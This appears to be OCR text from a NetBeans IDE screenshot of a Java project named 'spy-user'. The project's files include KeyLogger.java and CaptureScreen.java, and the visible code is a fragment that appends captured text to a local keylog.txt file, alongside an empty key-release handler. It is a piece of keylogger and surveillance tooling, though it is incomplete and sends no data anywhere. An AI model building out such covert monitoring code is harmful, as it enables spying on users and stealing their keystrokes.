 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
401.9/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
61
out.write(cont.substring(0,20));
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
82
Output
spy-user (run)
1
62:42
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:17
01-05-2023
3